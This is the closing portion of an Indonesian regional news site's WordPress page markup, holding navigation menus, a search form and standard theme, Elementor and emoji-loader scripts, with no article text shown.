	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100983"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-teknologi-terbaru">Teknologi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100984"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kota-semarang">Kota</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100985"><a href="https://jatengtoday.com/category/berita-jawa-tengah/politik-jawa-tengah">Politik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100986"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-nasional">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100987"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga">Olahraga</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100988"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga/sepak-bola-psis-semarang">PSIS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100989"><a href="https://jatengtoday.com/category/berita-jawa-tengah/hukum">Hukum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100990"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kriminal">Kriminal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100991"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-otomotif-jawa-tengah">Otomotif</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100992"><a href="https://jatengtoday.com/category/opini-pembaca-jawa-tengah">Opini</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100993"><a href="https://jatengtoday.com/category/feature">Feature</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100994"><a href="https://jatengtoday.com/category/indepth">Indepth</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100995"><a href="https://jatengtoday.com/category/peristiwa">Peristiwa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100996"><a href="https://jatengtoday.com/category/pembaca-jatengtoday">Kiriman Pembaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100997"><a href="https://jatengtoday.com/category/listicle">Listicle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100998"><a href="https://jatengtoday.com/category/profil">Profile</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100999"><a href="https://jatengtoday.com/category/infografis">Infografis</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101000"><a href="https://jatengtoday.com/category/kota-lama-semarang">Kota Lama</a></li>
</ul></nav>		<!-- END .g1-primary-nav -->
		<!-- BEGIN .g1-secondary-nav -->
	<nav id="g1-canvas-secondary-nav" class="g1-secondary-nav"><ul id="g1-canvas-secondary-nav-menu" class="g1-secondary-nav-menu g1-menu-v"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7477"><a href="https://jatengtoday.com/kantor-redaksi-jatengtoday">KANTOR DAN REDAKSI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7478"><a href="https://jatengtoday.com/kirim-tulisan">IKUT MENULIS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100568"><a href="https://jatengtoday.com/pedoman-media-siber-jatengtoday">PEDOMAN MEDIA SIBER</a></li>
</ul></nav>		<!-- END .g1-secondary-nav -->
	

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default search-form"
	      action="https://jatengtoday.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

	</div>
		</div>
							<div class="g1-canvas-background">
			</div>
			</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bimber/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/stickyfill/stickyfill.min.js?ver=2.0.3" id="stickyfill-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.placeholder/placeholders.jquery.min.js?ver=4.0.1" id="jquery-placeholder-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.timeago/jquery.timeago.js?ver=1.5.2" id="jquery-timeago-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.timeago/locales/jquery.timeago.id.js" id="jquery-timeago-id-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/matchmedia/matchmedia.js" id="match-media-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/matchmedia/matchmedia.addlistener.js" id="match-media-add-listener-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/picturefill/picturefill.min.js?ver=2.3.1" id="picturefill-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.waypoints/jquery.waypoints.min.js?ver=4.0.0" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/enquire/enquire.min.js?ver=2.1.2" id="enquire-js"></script>
<script type="text/javascript" id="bimber-global-js-extra">
/* <![CDATA[ */
var bimber_front_config = {"debug_mode":"","ajax_url":"https://jatengtoday.com/wp-admin/admin-ajax.php","timeago":"off","sharebar":"off","i18n":{"menu":{"go_to":"Go to"},"newsletter":{"subscribe_mail_subject_tpl":"Check out this great article: %subject%"},"bp_profile_nav":{"more_link":"More"}},"comment_types":["wp"],"auto_load_limit":"0","auto_play_videos":"","use_gif_player":"1","setTargetBlank":"1","useWaypoints":"1","stack":"original-2018"};
//# sourceURL=bimber-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/global.js?ver=9.2.5" id="bimber-global-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-16 09:07:30+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"id"},"Notifications":["Notifikasi"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/ajax-search.js?ver=9.2.5" id="bimber-ajax-search-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/prime-slider-site.min.js?ver=4.1.3" id="prime-slider-site-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/back-to-top.js?ver=9.2.5" id="bimber-back-to-top-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://jatengtoday.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://jatengtoday.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
